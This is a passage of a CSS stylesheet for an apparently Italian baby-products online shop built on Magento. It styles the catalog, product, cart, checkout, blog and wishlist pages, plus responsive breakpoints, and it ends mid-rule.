.catalog-category-view .irs-from{
    padding-left: 20px;
}
.catalog-category-view .toolbar .modes .modes-mode {
    padding: 0 16px;
    height: 30px;
    line-height: 30px;
}
.catalog-category-view #sorter option,.catalog-category-view .toolbar .form-item-select {
    font-family: Montserrat-SemiBold;
}
.catalog-category-view .products-grid .product-item-info .product-item-details .product-item-name a {
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 1.643;
    text-align: left;
}
.catalog-category-view .products-grid .product-item-info .product-item-details .product-item-name a:hover {
    color: rgb(11, 41, 69);
}
.catalog-category-view .footer {
    margin-top: 0px;
}
.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action.tocart {
    font-family: "Montserrat-Bold";
    background-color: #d6007f;
    border-color: #d6007f;
    color: #fff;
}
.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action.tocart:hover,.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action.tocart:focus {
    background-color: #ffffff;
    border-color: #d6007f;
    color: #d6007f;
}
.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action:hover,.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action:focus {
    background-color: #d6007f;
    border-color: #d6007f;
    color: #fff;
}
.catalog-category-view .product.description.product-item-description {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .extra_popup {
    display: flex;
}
.catalog-product-view .box-tocart .field.qty > .control span.edit-qty:hover {
    color: #d6007f;
}
.catalog-product-view .breadcrumbs {
    padding: 45px 0 13px;
    margin-top: 40px;
}
.catalog-product-view .owl-carousel .owl-nav > div:not(.disabled):hover {
    background-color: #024f95;
    color: #fff;
    border-color: #024f95;
}
.catalog-product-view .owl-carousel .owl-nav > div {
    color: #024f95;
    border: 2px solid #024f95;
}
.catalog-product-view .product-detail-infomation .product-name {
    margin-bottom: 10px;
    font-size: 25px;
    font-family: "Montserrat-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 1.36;
    text-align: left;
}
.catalog-product-view .additional-attributes-wrapper.table-wrapper,.catalog-product-view .table-wrapper .label {
    font-size: 12px !important;
    font-family: "Montserrat-Bold";
    color: #000;
}
.catalog-product-view .full-review.product-reviews-summary .reviews-actions a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgb(214, 0, 127);
    font-weight: bold;
    line-height: 2.571;
    text-align: left;
}
.catalog-product-view .attribute.overview .value.std {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .extra-link a:hover {
    color: #2a6496;
    border-bottom: 1px solid #2a6496;
}
.catalog-product-view .extra-link a:active {
    border-bottom: 1px solid #2a6496;
}
.catalog-product-view .margin-top25.extra-link {
    font-size: 14px;
    font-family: "Montserrat";
    color: rgb(50, 50, 50);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .product-info-main .product-add-form .actions button.tocart,.catalog-product-view .bundle-info .product-details .actions button.tocart{
    padding: 0 22px;
    background-color: #d6007f;
    border: 1px solid #d6007f;
    font-family: "Montserrat-Bold";
    font-weight: bold;
    text-align: center;
}
.catalog-product-view .product-sub-infomation .stock,.catalog-product-view .product-sub-infomation .type{
    font-size: 13px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.846;
    text-align: left;
}
.catalog-product-view .product-info-main .product-info-stock-sku .stock.available span,
.catalog-product-view .stock span,
.catalog-product-view .attribute.sku span.value,
.catalog-product-view .product-sub-infomation .brand-name a{
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(50, 50, 50);
    line-height: 1.846;
    text-align: left;
}
.catalog-product-view .product-add-form:after {
    height: 1px;
    display: block;
    width: 97%;
    background: #000000;
    content: '';
    border-bottom: 1px solid #000000;
    opacity: 0.1;
}
.catalog-product-view form#product_addtocart_form {
    margin-bottom: 15px;
}
.catalog-product-view .product-info-main .product-sub-infomation:not(:empty) {
    padding: 15px 0 25px;
}
.catalog-product-view .product-detail-infomation-content .product-info-main:after {
    height: 1px;
    display: block;
    width: 97%;
    background: #000000;
    content: '';
    border-bottom: 1px solid #000000;
    opacity: 0.1;
}
.catalog-product-view .product-add-form .product-options-wrapper {
    font-size: 13px;
    font-family: "Montserrat-Bold";
}
.catalog-product-view .product-data-items-menu .data.item.title.active .data.switch {
    border-color: #d6007f;
    background: #d6007f;
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
}
.catalog-product-view .product-data-items-menu .data.item.title .data.switch {
    font-size: 14px;
    font-family: "Montserrat";
    color: rgb(11, 41, 69);
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
}
.catalog-product-view .product-detail {
    width: 100%;
    display: flex;
}
.catalog-product-view .product.attribute.description p {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .block-actions.block-note {
    display: none;
}
.catalog-product-view .content-heading h3.title:before {
    position: absolute;
    content: "";
    width: 90px;
    height: 5px;
    background: #024f95;
    top: 48px;
    left: 25%;
    border-radius: 100px;
}
.catalog-product-view .products-related .owl-carousel .owl-nav > div.owl-next {
    right: -50px;
}
.catalog-product-view .products-related .owl-carousel .owl-nav > div.owl-prev {
    left: -50px;
}
.catalog-product-view .products-grid .product-item-info .product-item-details .product-item-name a{
    font-size: 14px;
    font-family: "Montserrat-Bold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 1.643;
    text-align: left;
}
.catalog-product-view .content-heading {
    margin-bottom: 50px;
}
.catalog-product-view .footer {
    margin-top: 0;
}
.catalog-product-view #maincontent {
    padding-bottom: 40px;
}
.catalog-product-view .product-info-main .product-add-form .actions button:hover,.catalog-product-view .bundle-info .product-details .actions button:hover,.catalog-product-view .product-info-main .product-add-form .actions button:focus,.catalog-product-view .bundle-info .product-details .actions button:focus {
    border-color: #d6007f;
    color: #fff;
    background-color: #d6007f;
}
.catalog-product-view .products-related .owl-carousel {
    display: block !important;
}
.catalog-product-view .owl-dots.disabled {
    display: block !important;
}
.catalog-product-view .products-related .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}
.catalog-product-view span.price-label {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .product.media .horizontal-thumbnail.owl-carousel .owl-nav > div {
    line-height: 21px;
}
.catalog-product-view .block.review-add .block-title .title {
    font-size: 18px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .block.review-add .review-form h4, .block.review-add .review-form h6 {
    font-weight: bold;
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
    margin-bottom: 10px;
}
.catalog-product-view .block.review-add .review-form h4 span {
    color: #457eb1;
}
.catalog-product-view .review-field-rating span {
    font-size: 13px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .form-group label {
    font-size: 13px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .btn-primary:hover,.catalog-product-view .btn-primary:focus,.catalog-product-view .btn-primary:active {
    color: #d6007f;
    border-color: #d6007f;
    background-color: #ffffff;
}
.btn-primary {
    font-family: "Montserrat-Bold";
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}


.page-header span.base {
    font-size: 60px;
    font-family: "BebasNeue-Bold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    line-height: 1.133;
    text-align: center;
}
.blog-list .img-responsive{
    width: 100%;
}
.post-image.margin-bottom25 {
    position: relative;
}
#social-login-popup .block-container {
    display: none;
}
#social-login-popup .block-container.active {
     display: block!important;
}
.blog-post span.published-by,.blog-list .post-item-info .published-by .text-capitalize,.create-post-time {
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.846;
    text-align: left;
}
.mt-blog-detail{
    display: flex;
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6 */
    display: -ms-flexbox;  /* TWEENER - IE 10 */
    display: -webkit-flex;
    position: absolute;
    padding-top: 12px;
}
span.published-by {
    padding-right: 10px;
    border-right: 2px solid rgb(2,79,149);
}
.create-post-time {
    padding-left: 10px;
}
.post-content {
    padding-top: 25px;
}
.blog-list .post-item-info .post-content .post-short-description {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.btn-default {
    color: #d6007f;
    border: 2px solid #d6007f;
    background-color: #fff;
}
.btn-default:hover,.btn-default:focus, .btn-default:active {
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.page-title-wrapper{
    height: 242px;
    margin-top: 65px;
}
.sidebar .block .block-title .title {
    font-size: 25px;
    font-family: "BebasNeue-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 1.72;
    text-align: left;
}
.sidebar .block .block-title .title:after {
    background-color: #024f95;
}
.sidebar .block-blog-posts .post-list li a:hover,.sidebar .block-blog-categories li a:hover {
    color: #d6007f;
    text-decoration: underline;
}
.sidebar .block-blog-posts .post-list li a,.sidebar .block-blog-categories li a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    font-weight: bold;
    line-height: 1.5;
    text-align: left;
    color: rgb(50, 50, 50);
    padding-right: 8px;
}
.short-detail span.date {
    border-left: 1px solid #000;
    padding-left: 8px;
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    font-weight: bold;
    line-height: 1.5;
    text-align: left;
    color: rgb(50, 50, 50);
}
.sidebar .block-blog-posts .post-list li,.sidebar .block-blog-categories li {
    padding-left: 0;
    margin-bottom: 10px;
}
.sidebar .block-blog-posts .post-list li:before,.sidebar .block-blog-categories li:before{
    display: none;
}

.cms-index-index .mt-blogs .owl-carousel .owl-dots {
    display: none;
    margin: 0;
}
.cms-index-index .mt-blogs .owl-carousel .owl-nav.disabled {
    display: block;
}
.cms-index-index .mt-blogs .read-more span{
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(214, 0, 127);
    font-weight: bold;
    text-decoration: underline;
    text-transform: uppercase;
    line-height: 1.846;
    text-align: left;
}
.wordpress-post-view .post-view .post-image img {
    width: 100%;
}
.minicart-wrapper .action.showcart > .counter.qty,
.header .header-wl .count-wl,
.header .amsearch-full-width-wl .count-wl {
    background-color: #d6007f !important;
}
.header .amsearch-full-width-wl .count-wl {
    color: #fff;
    background-color: #222;
    text-align: center;
    white-space: normal;
    position: absolute;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    height: 20px;
    min-width: 20px;
    font-size: 12px;
    line-height: 22px;
    left: 14px;
    top: -10px;
}
.minicart-wrapper .close-minicart {
    background: #d6007f !important;
}
.checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar > a:hover, .checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar > a:focus {
    background-color: #d6007f;
    border-color: #d6007f;
    color: #fff;
}
.checkout-cart-index .btn-primary:hover,.checkout-cart-index .btn-primary:focus,.checkout-cart-index .btn-primary:active {
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.checkout-cart-index .btn-secondary:hover,.checkout-cart-index .btn-secondary:focus,.checkout-cart-index .btn-secondary:active,.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout:hover {
    color: #d6007f;
    border: 2px solid #d6007f;
    background-color: #ffffff;
}
.checkout-cart-index .btn-secondary ,.checkout-cart-index .checkout-extra > .block > .title.active,.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout{
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.checkout-cart-index #discount-giftcard-form button.action.primary ,.checkout-index-index button.action.login.primary{
    background-color: #d6007f;
    padding: 4px 42px;
    border-color: #d6007f;
    border-radius: 100px;
    color: #fff;
    font-weight: bold;
}
#shipping-method-buttons-container .action, .payment-method-content .actions-toolbar .action, #shipping-method-buttons-container button.action, .payment-method-content .actions-toolbar button.action,
.payment-option.discount-code .form-discount .actions-toolbar .action.action-apply,.checkout-shipping-address > .step-content .action.action-show-popup,
.btn-secondary,.modal-popup.confirm .modal-footer .action-secondary,.modal-popup.confirm .modal-footer .action-primary,
.products-grid.wishlist .product-item-info .box-tocart + .product-item-actions .action:hover,
.products-grid.wishlist .product-item-info .box-tocart + .product-item-actions .action:hover,
.product-info-main .product-add-form .actions button.tocart, .bundle-info .product-details .actions button.tocart{
    background-color: #d6007f;
    border: 1px solid #d6007f;
    color: #fff;
}
#shipping-method-buttons-container .action:hover, .payment-method-content .actions-toolbar .action:hover, #shipping-method-buttons-container button.action:hover, .payment-method-content .actions-toolbar button.action:hover ,
.payment-option.discount-code .form-discount .actions-toolbar .action.action-apply:hover,
.checkout-shipping-address > .step-content .action.action-show-popup:hover,.checkout-index-index .btn:hover,.checkout-index-index .btn:focus,.checkout-index-index .btn:active,
.cms-index-index .btn-primary:hover, .btn-primary:focus, .btn-primary:active,.btn-primary:hover, .btn-primary:focus, .btn-primary:active,
.btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active,.modal-popup.confirm .modal-footer .action-secondary:hover,.modal-popup.confirm .modal-footer .action-primary:hover,
.minicart-items .product-item .product.actions .action:hover,button.action.btn-cart.primary:hover,
.product-info-main .product-add-form .actions button.tocart:hover, .bundle-info .product-details .actions button.tocart:hover{
    background-color: #ffffff;
    border-color: #d6007f;
    color: #d6007f;
}
button.action.primary.btn.btn-custom.action-save-address, button.action.secondary.btn.btn-custom3.action-hide-popup{
    background-color: #d6007f;
    border: 1px solid #d6007f;
    color: #fff;
    margin-top: 5px;
    margin-right: 2px;
}
.checkout-index-index span#tooltip-label {
    display: none;
}
.shipping-address-items .shipping-address-item.selected-item {
    color: #d6007f;
    border-color: #d6007f;
}
.opc-block-summary .table-totals tr.totals.grand th strong, .opc-block-summary .table-totals tr.totals.grand td strong {
    color: #d6007f;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before,
.minicart-items .product-item .product-item-details .product-item-name a:hover{
    color: #d6007f;
}
.order-success ul{
    list-style: disc;
    margin: 25px;
}
.order-success {
    font-size: 14px;
    text-align: left;
    font-weight: 500;
    color: #000;
}
.checkout-cart-index #block-gift-card-discount .title {
    top: 82px;
}
.customer-account-login .googleplus span.sociallogin-button-icon:before {
    content: "\f1a0";
    color: #f1f3f4;
    font: normal normal normal 14px/1 FontAwesome;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 22px;
    padding: 9px;
}
.customer-account-login .sociallogin-block .sociallogin-buttons ul li.googleplus .sociallogin-button-icon {
    background: none;
}
.catalog-category-view .filter-options-item li.item a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgba(50, 50, 50, 0.8);
    font-weight: bold;
    line-height: 1.429;
    text-align: left;
}
#form-validate .field.date ._has-datepicker, .field-dob ._has-datepicker {
    margin-right: 10px;
    width: calc(100% - 33px);
}
#form-validate .ui-datepicker-trigger:hover {
    color: #120101;
    background: none;
    border: none;
}
#form-validate .ui-datepicker-trigger {
    width: unset;
    height: unset;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-shadow: none;
    font-weight: 400;
    text-decoration: none;
    display: inline-block;
    margin-top: -4px;
    vertical-align: middle;
}
#form-validate ._has-datepicker~.ui-datepicker-trigger>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty {
    padding-bottom: 10px;
}
.wishlist-index-index .field.qty {
    width: auto !important;
}
.products-grid.wishlist .product-item-info .box-tocart .field.qty > .control {
    margin-right: 35px;
}
.page-title-wrapper:before{
    background: rgb(81 77 77 / 50%) !important;
}
.mega-menu-content .sub-menu a span:hover {
    text-decoration: underline;
    color: #d6007f !important;
}
button.action.apply.primary, button#apply, button#cancel, button#apply-all,button.action.btn-cart.primary,
button.action.action-apply-all, button.action.action-apply{
    font-family: "Montserrat-Bold";
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
    padding: 6px 8px;
    border-radius: 100px;
    margin-top: 10px;
}
.checkout-cart-index .payment-option-content {
    padding: 5px 0px 0px 18px;
}
.confirm .modal-inner-wrap {
    background: #fff;
}
.modal-popup.confirm .action-close {
    top: 0;
}
.guestwishlist-index-index .products.wrapper.grid.products-grid {
    margin-top: 15%;
}

.header:not(.header6):not(.header7) .navigation .nav-main-menu li li > a{
    text-transform: uppercase;
    color: #d6007f;
    font-weight: bold;
    font-size: 17px;
    font-family: "BebasNeue-Bold";
}
.cms-termini-e-condizioni .page-wrapper {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.cms-about-elobaby .page-wrapper {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.cms-about-elobaby .column.main p {
    text-align: center;
}
ul#mobile-menu-9-1 a:hover {
    color: #d6007f;
}
.catalog-product-view .giftcard-field-wrapper {
    display: flex;
}
.catalog-product-view .giftcard-field-wrapper .ui-datepicker-trigger span {
    display: none;
}
button.giftcard-design-button {
    background: #d6007f;
    border-color: #d6007f;
    color: #fff;
    padding: 4px 12px;
}
._has-modal-custom aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide._show {
    z-index: 999 !important;
}
body._has-modal-custom:before{
    z-index: -1 !important;
}
.modal-footer {
    padding: unset;
    padding: 15px 0;
}
.account button.action.action-check.primary, .account button#btn-apply, .account button.tablinks, .account button.tablinks.active,
.account button.primary.action.create,.account button.action.save.primary.action-delete, .account button.action.primary.add,
.catalog-product_compare-index button.action.mgs-quickview.towishlist{
    background-color: #fff;
    border: 1px solid #d6007f;
    color: #d6007f;
    border-radius: 100px;
    padding: 3px 8px;
    margin-top: 5px;
    font-weight: bold;
}
.catalog-product_compare-index button.action.mgs-quickview.towishlist:hover{
    background-color: #d6007f;
    border: 1px solid #d6007f;
    color: #fff;
}
.catalog-product_compare-index table#product-comparison {
    font-family: 'Montserrat-Regular';
    color: #000;
}
.account .account-billing-agreements a.back span {
    color: #457eb1;
}
.custom-copyright {
    font-size: 10px;
    font-weight: normal;
    font-family: 'Montserrat-Regular';
}

.header:not(.header6):not(.header7) .navigation .nav-main-menu li.portebebe.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.game.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.pappa.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.ecology.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover
{
    color: #d6007f;
}
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.portebebe.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.game.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.pappa.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.ecology.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
 ul#mobile-menu-9-1 a
{
    color: #024f95;
}
.cloths span.mega-menu-sub-title:before,
.accessory span.mega-menu-sub-title:before{
    height: 2px;
    width: 30px;
    content: "";
    position: absolute;
    bottom: 0;
    background-color: #d6007f;
    left: 0;
}
.cloths .mega-menu-content .sub-menu a span:hover,
.accessory .mega-menu-content .sub-menu a span:hover{
    text-decoration: none;
}
.cloths li.level2 a:hover,
.accessory li.level2 a:hover,
.giftproduct li.level1 a:hover {
    text-decoration: underline !important;
    color: #d6007f;
}
.cloths .level2 a:hover,
.accessory .level2 a:hover{
    color: #d6007f !important;
}
.accessory li.level1,
.cloths li.level1{
    margin-top: 10px;
}
.catalog-product_compare-index .btn.btn-xs {
    padding: 0 13px;
}
.catalog-product_compare-index .list-products .product-item-info .product-item-details .product-item-name a:hover{
    color: #d6007f;
}
.payment-option._collapsible.opc-payment-additional.rewardpoints._active {
    font-family: 'Montserrat-Regular';
    color: #1a1a1a;
}
span#block-rewardpoints-heading {
    font-size: 17px;
}
.checkout-index-index .payment-option-content {
    padding-left: 20px;
}
.payment-option-title.field.choice {
    padding-left: 0px;
    padding-bottom: 15px;
}
span#block-rewardpoints-heading {
    color: #1a1a1a;
}
div#search_autocomplete {
    margin-top: 3% !important;
    margin: auto;
}
.amsearch-results img.product-image-photo.selected,.amsearch-results img.product-image-photo {
    width: 100%;
}
.amsearch-products.-columns {
    width: 100% !important;
}
.amsearch-results .product.description.product-item-description {
    color: #000;
}
.amsearch-results button.action.tocart.primary {
    background-color: #d6007f;
    border: none;
    font-size: 10px;
    font-family: "Montserrat-SemiBold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 2;
    text-align: center;
}
.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action.tocart{
    background-color: #d6007f;
    border-color: #d6007f;
}
.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action.tocart:hover,.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action.tocart:focus,
.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action:hover,.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action:focus{
    background-color: #d6007f;
    border-color: #d6007f;
}
.amsearch-results .item-description {
    display: none;
}
.form-search form#search_mini_form{
    margin-top: 15px;
}
.cms-index-index a.item-image {
    background-size: 100% 100% !important;
}
.inner-text.second-banner {
    background: #fbfafe;
    padding-bottom: 25px;
    text-align: center;
    padding-top: 25px;
}
.second-banner h5.sub-title {
    color: #000;
}
.second-banner p {
    color: #000 !important;
    font-size: 15px;
}
.second-banner h2 {
    font-size: 60px !important;
    color: #3f77ab !important;
}
.second-banner.inner-text .btn {
    border: 1px solid #024f95;
    background-color: #024f95;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_center {
    bottom: 10%;
}
.container.mt-wishlist-reward {
    margin-bottom: 60px;
}
.mt-wishlist-reward .mt-block{
    align-items: center;
    display: flex;
    justify-content: center;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
}
.mt-wishlist-reward .second-banner.inner-text .btn {
    border: 1px solid #d6007f;
    background-color: #d6007f;
    color: #fff;
}
.mt-wishlist-reward .inner-text.second-banner {
    background: #fbfafe;
    padding: 75px;
    text-align: center;
    width: 80%;
}
.mt-wishlist-reward h3{
    color: #3f77ab;
}
.reward-img{
    width: 100%;
}
img.blockImage {
    width: 100%;
}
.catalog-product-view .product-label{
    display: none;
}
.cms-reward-point .breadcrumbs,.cms-wishlist .breadcrumbs{
    margin-bottom: 70px;
}
.rewardpoints-customer-points .container.reward-point {
    width: 410px;
}
h5.product.name.product-item-name {
    text-align: left;
}
.catalog-category-view .items .item input.mgs-layered-checkbox {
    display: none !important;
}
.custom-container {
    display: flex;
    padding: 10px 0;
}
.mt-text {
    padding: 0 5px;
    color: #000;
}
.mt-custom-admin{
    font-weight: bold;
}
.is-blog span.page-header.h1 {
    display: none;
}
.block-main-title {
    padding-bottom: 25px;
    font-size: 18px;
    color: #000;
    font-weight: 600;
    text-align: center;
}
@media (max-width: 1199px){
    .header:not(.header6):not(.header7) .megamenu-content .nav-tabs > li {
             width: calc(100% / 2);
    }
    .header:not(.header6):not(.header7) .megamenu-content .nav-tabs>li>a{
        color: #fff;
        background-color: #3f77ab;
    }
    .header:not(.header6):not(.header7) .megamenu-content .nav-tabs>li.active>a{
        background-color: #fff;
        color: #272727;
    }
    .mt-wishlist-reward .inner-text.second-banner {
        padding: 60px;
    }
}
@media (max-width: 991px){
    .mt-wishlist-reward .slide-text p {
        display: block;
    }
    .block.filter .block-content.filter-content {
        overflow-y: scroll;
    }
    .opc-estimated-wrapper .minicart-wrapper button.action.showcart > .counter.qty{
        border-radius: 100px !important;
        margin: 0;
        min-width: 20px;
    }
    .opc-estimated-wrapper .estimated-block .estimated-price {
        color: #d6007f;
    }
}
img.ImgAccessoryFirst{
    width: 20%;
    height: 155px;
}
img.ImgAccessorySecond {
    height: 155px;
    width: 36%;
    padding-left: 155px;
}
img.ImgAccessoryThird{
    height: 155px;
    width: 31.5%;
    float: right;
    padding-right: 100px;
}
img.ImgcolumnFirst {
    height: 155px;
    width: 22.33%;
    padding-right: 30px;
}
img.ImgcolumnSecond {
    height: 155px;
    padding-left: 130px;
    width: 32%;
}
img.ImgcolumnThird {
    height: 155px;
    width: 32%;
    float: right;
    padding-right: 110px;
}

@media only screen and (min-width:1500px){

    .footer .bottom-footer .container:before {

        height: 1px;
        display: block;
        width: 90%;
        background: #019945;
        border-top: 1px #019945;
        content: '';
        padding-top: 1px;

    }
    .cms-index-index div#page-header-sliders{ 
        margin-top: 50px;
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 5px;
        width: 21px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 5px;
        width: 21px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        height: 35px;
        width: 58px;
        margin: 0px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .catalog-category-view .sidebar.sidebar-main:after {
        height: 1px;
        display: block;
        width: 100%;
        background: #000;
        border-top: 1px #000;
        content: '';
        padding-top: 1px;
        opacity: 0.1;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu > li > a .icon-next {

        display: unset !important;

    }
    .mt-social .social-links{
        margin-top: 15px;
    }
    #mainMenu {

        font-size: 18px;

        font-family: "BebasNeue-Bold";

        color: rgb(36, 36, 36);

        font-weight: bold;

        text-transform: uppercase;

        text-align: right;

    }
    .catalog-category-view .page-title-wrapper {
        padding-top: 15px;
    }
}
@media only screen and (min-width:1385px) and (max-width:1485px){
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .catalog-category-view .page-title-wrapper {
        height: 200px;
        margin-top: 110px;
        padding-top: 15px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        height: 35px;
        width: 58px;
    }
    .catalog-category-view .sidebar.sidebar-main:after {
        height: 1px;
        display: block;
        width: 90%;
        background: #9e9e9e;
        border-top: 1px #9e9e9e;
        content: '';
        padding-top: 1px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu > li > a .icon-next {

        display: unset !important;

    }

    .header .nav.nav-main-menu > li > a{

        font-size: 20px;

    }

    .header .nav.nav-main-menu > li.logo-item {

        padding: 0 10px;

    }
    #mainMenu {

        font-size: 18px;

        font-family: "BebasNeue-Bold";

        color: rgb(36, 36, 36);

        font-weight: bold;

        text-transform: uppercase;

        text-align: right;

    }

}

@media only screen and (min-width:1200px) and (max-width:1385px){
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .catalog-category-view .page-title-wrapper {
        height: 195px;
        margin-top: 135px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        height: 35px;
        width: 58px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu > li > a .icon-next {

        display: unset !important;

    }

    #mainMenu {

        font-size: 18px;

        font-family: "BebasNeue-Bold";

        color: rgb(36, 36, 36);

        font-weight: bold;

        text-transform: uppercase;

        text-align: right;

    }

    .mt-banner {
